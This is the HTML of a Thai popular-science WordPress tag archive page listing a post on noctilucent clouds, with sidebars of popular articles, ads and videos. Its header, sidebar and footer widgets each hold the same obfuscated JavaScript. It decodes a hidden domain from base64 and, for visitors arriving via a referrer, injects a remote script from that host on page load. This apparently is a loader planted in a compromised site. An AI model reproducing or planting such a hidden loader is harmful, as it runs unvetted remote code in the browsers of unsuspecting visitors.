<a href="http://www.nextsteptv.com/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" class="custom-logo" alt="สำรวจโลก" decoding="async" data-attachment-id="18990" data-permalink="http://www.nextsteptv.com/logo_srl-01-26-03/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-orig-size="300,100" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo_SRL-01-26-03&#8211;" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" tabindex="0" role="button" /></a>					</div><!-- .hm-logo -->
<div class="hm-site-title">
<p class="site-title"><a href="http://www.nextsteptv.com/" rel="home">สำรวจโลก</a></p>
<p class="site-description">สร้างสังคมแห่งการเรียนรู้</p>
</div><!-- .hm-site-title -->
</div><!-- .site-branding-content -->
</div><!-- .site-branding -->
<div class="hm-header-sidebar"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
</div><!-- .header-main-area -->
<div class="hm-nav-container">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="hm-container">
<div class="menu-menu1-container"><ul id="primary-menu" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="http://www.nextsteptv.com/">สำรวจโลก</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.nextsteptv.com/mysci/">MySci</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.nextsteptv.com/khongdee">ของดีประเทศไทย</a></li>
<li id="menu-item-19641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19641"><a href="http://realmetro.com/">Real Metro</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.nextsteptv.com/budsaba">บุษบาคาเฟ่</a></li>
<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="http://thainesstv.com">Thainess TV</a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7015"><a href="http://tv.co.th/">Good TV</a></li>
<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572"><a href="http://realmetro.com/elistening/">ทุนการศึกษา elistening</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://tv.co.th/job/">สมัครงาน</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a href="http://tv.co.th/contact/">ติดต่อ</a></li>
</ul></div>					
<div class="hm-search-button-icon"></div>
<div class="hm-search-box-container">
<div class="hm-search-box">
<form role="search" method="get" class="search-form" action="http://www.nextsteptv.com/">
<label>
<span class="screen-reader-text">ค้นหาสำหรับ:</span>
<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="ค้นหา" />
</form>							</div><!-- th-search-box -->
</div><!-- .th-search-box-container -->
</div><!-- .hm-container -->
</nav><!-- #site-navigation -->
<div class="hm-nwrap">
<a href="#" class="navbutton" id="main-nav-button">
<span class="main-nav-btn-lbl">Main Menu</span>				</a>
</div>
<div class="responsive-mainnav"></div>
</div><!-- .hm-nav-container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="hm-container">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1 class="page-title arc-page-title">ป้ายกำกับ: <span>เมฆสวย</span></h1>			</header><!-- .page-header -->
<div class="posts-wrap th-grid-2">
<article id="post-8518" class="hitmag-post post-8518 post type-post status-publish format-standard has-post-thumbnail hentry category-273 tag-goodtv tag-20 tag-9 tag-8 tag-5 tag-99 tag-98">
<a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%a1%e0%b8%86%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%aa%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b9%88%e0%b8%b3%e0%b8%84%e0%b8%b7%e0%b8%99/" title="เมฆเรืองแสงยามค่ำคืน">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/06/สำรวจโลก_เมฆเรืองแสงยามค่ำคืน.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="8508" data-permalink="http://www.nextsteptv.com/?attachment_id=8508" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/06/สำรวจโลก_เมฆเรืองแสงยามค่ำคืน.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="สำรวจโลก_เมฆเรืองแสงยามค่ำคืน" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/06/สำรวจโลก_เมฆเรืองแสงยามค่ำคืน.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/06/สำรวจโลก_เมฆเรืองแสงยามค่ำคืน.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%a1%e0%b8%86%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%aa%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b9%88%e0%b8%b3%e0%b8%84%e0%b8%b7%e0%b8%99/" rel="bookmark">เมฆเรืองแสงยามค่ำคืน</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%a1%e0%b8%86%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%aa%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b9%88%e0%b8%b3%e0%b8%84%e0%b8%b7%e0%b8%99/" rel="bookmark"><time class="entry-date published" datetime="2017-06-12T15:13:40+07:00">มิถุนายน 12, 2017</time><time class="updated" datetime="2017-10-30T14:33:57+07:00">ตุลาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Noctilucent cloud เป็นเมฆที่พบเห็นได้ในแถบขั้วโลกมองเห็นได้เวลาพลบค่ำ ทางซีกโลกเหนือจะเกิดขึ้นในช่วงเดือนพฤษภาคมไปจนถึงเ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%a1%e0%b8%86%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%aa%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b9%88%e0%b8%b3%e0%b8%84%e0%b8%b7%e0%b8%99/" class="th-readmore"><span class="screen-reader-text">เมฆเรืองแสงยามค่ำคืน</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## --></div><!-- .posts-wrap -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary">
<section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">doxzilla</h4><a href="https://doxzilla.com/"><img width="500" height="500" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" class="image wp-image-20288  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?w=500 500w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=300%2C300 300w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="20288" data-permalink="http://www.nextsteptv.com/ads-line-doxzilla2-05/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ads Line Doxzilla2-05" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" tabindex="0" role="button" /></a></section><section id="media_image-10" class="widget widget_media_image"><h4 class="widget-title">สารคดีสำรวจโลก</h4><a href="https://line.me/R/ti/p/%40goodtv"><img width="300" height="300" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" class="image wp-image-20253  attachment-medium size-medium" alt="สำรวจโลก" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=300%2C300 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20253" data-permalink="http://www.nextsteptv.com/617692/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" data-orig-size="400,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617692" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" tabindex="0" role="button" /></a></section><section id="media_video-17" class="widget widget_media_video"><h4 class="widget-title">Doxzilla</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-8518-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/YhlqmVftwb8?_=1" /><a href="https://youtu.be/YhlqmVftwb8">https://youtu.be/YhlqmVftwb8</a></video></div></section>		<section id="widget_most_viewed_entries-3" class="widget widget_most_viewed_entries">		<h4 class="widget-title">5 เรื่องเด่นประจำวัน</h4>		<ul>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%87-ladybird/" title="แมลงเต่าทอง : Ladybird">แมลงเต่าทอง : Ladybird (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9e%e0%b8%b5%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b4%e0%b8%94%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b8%a3-khafre/" title="พีระมิดคาเฟร (Khafre)">พีระมิดคาเฟร (Khafre) (1)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%81-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%82/" title="เกาะแห่งความรัก ประเทศโครเอเชีย">เกาะแห่งความรัก ประเทศโครเอเชีย (1)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%82/" title="บัวหลวง เมล็ดดอกไม้ที่อยู่ได้โดยขาดน้ำนานที่สุดในโลก">บัวหลวง เมล็ดดอกไม้ที่อยู่ได้โดยขาดน้ำนานที่สุดในโลก (1)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c-american-curl/" title="ความน่ารักของแมวสายพันธุ์ American Curl">ความน่ารักของแมวสายพันธุ์ American Curl (1)</a></li>
</ul>
</section>				<section id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries">		<h4 class="widget-title">20 เรื่องเด่นประจำสัปดาห์</h4>		<ul>
<li><a href="http://www.nextsteptv.com/route-50/" title="U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก">U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก (43)</a></li>
<li><a href="http://www.nextsteptv.com/queimada-grande-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%a9%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b8%b2%e0%b8%a5%e0%b8%b9/" title="Queimada Grande เกาะอสรพิษบนเซาเปาลู">Queimada Grande เกาะอสรพิษบนเซาเปาลู (10)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%82%e0%b8%a5%e0%b8%a1%e0%b8%b2-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87/" title="โลมา ‘หลับ’ กันยังไง">โลมา ‘หลับ’ กันยังไง (10)</a></li>
<li><a href="http://www.nextsteptv.com/silkie-%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%82%e0%b8%99%e0%b8%9f%e0%b8%b9/" title="Silkie ไก่ขนฟู">Silkie ไก่ขนฟู (9)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%81%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%99-hoopoe/" title="นกกะรางหัวขวาน : Hoopoe">นกกะรางหัวขวาน : Hoopoe (8)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%94%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7/" title="ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้">ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้ (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a3%e0%b8%84%e0%b8%84%e0%b8%b9%e0%b8%99/" title="แรคคูน">แรคคูน (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%99/" title="วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ">วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%ae%e0%b8%b9%e0%b8%81-owl/" title="นกฮูก (Owl)">นกฮูก (Owl) (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%87%e0%b8%a1%e0%b8%b8%e0%b8%a1%e0%b8%97%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b9%88%e0%b8%b2-tarantula/" title="แมงมุมทารันทูล่า (Tarantula)">แมงมุมทารันทูล่า (Tarantula) (5)</a></li>
<li><a href="http://www.nextsteptv.com/dubai-%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%95%e0%b8%b6%e0%b8%81%e0%b8%aa/" title="Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก">Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad/" title="หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร">หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%94%e0%b9%89%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87/" title="สีสันที่สวยงามของดักแด้">สีสันที่สวยงามของดักแด้ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%b4%e0%b8%a1%e0%b8%b0/" title="เกล็ดหิมะ">เกล็ดหิมะ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%b8/" title="5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน">5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%87-ladybird/" title="แมลงเต่าทอง : Ladybird">แมลงเต่าทอง : Ladybird (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%b5%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%b0/" title="หางบีเวอร์มีไว้เพื่ออะไร">หางบีเวอร์มีไว้เพื่ออะไร (4)</a></li>
<li><a href="http://www.nextsteptv.com/a380-%e0%b8%a5%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%9e%e0%b8%b2%e0%b8%a2%e0%b8%b8/" title="การนำเครื่อง A380 ลงจอดพร้อมกับลมพายุที่รุนแรง">การนำเครื่อง A380 ลงจอดพร้อมกับลมพายุที่รุนแรง (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%84%e0%b9%8c-bird-of-paradise/" title="นกปักษาสวรรค์ : Bird-of-paradise">นกปักษาสวรรค์ : Bird-of-paradise (3)</a></li>
<li><a href="http://www.nextsteptv.com/chateau-de-menthon-saint-bernard/" title="Château de Menthon-Saint-Bernard">Château de Menthon-Saint-Bernard (3)</a></li>
</ul>
</section>		<section id="media_image-11" class="widget widget_media_image"><a href="http://tv.co.th/"><img width="300" height="298" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" class="image wp-image-20254  attachment-medium size-medium" alt="ช่องการ์ตูน" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=300%2C298 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20254" data-permalink="http://www.nextsteptv.com/goodtv_linegoodtv-5/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" data-orig-size="400,397" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GoodTV_Line@goodtv (5)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" tabindex="0" role="button" /></a></section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8518-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=uDdtHR8YNeY&#038;_=2" /><a href="https://www.youtube.com/watch?v=uDdtHR8YNeY">https://www.youtube.com/watch?v=uDdtHR8YNeY</a></video></div></section><section id="media_video-18" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 59 New Explorer ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8518-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=m1YCqHq9rmI&#038;_=3" /><a href="https://www.youtube.com/watch?v=m1YCqHq9rmI">https://www.youtube.com/watch?v=m1YCqHq9rmI</a></video></div></section><section id="media_video-20" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 58 MySci ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8518-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=ImMhdqg-iws&#038;_=4" /><a href="https://www.youtube.com/watch?v=ImMhdqg-iws">https://www.youtube.com/watch?v=ImMhdqg-iws</a></video></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
</aside><!-- #secondary -->	</div><!-- .hm-container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="hm-container">
<div class="footer-widget-area">
<div class="footer-sidebar" role="complementary">
<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
<div class="footer-sidebar" role="complementary">
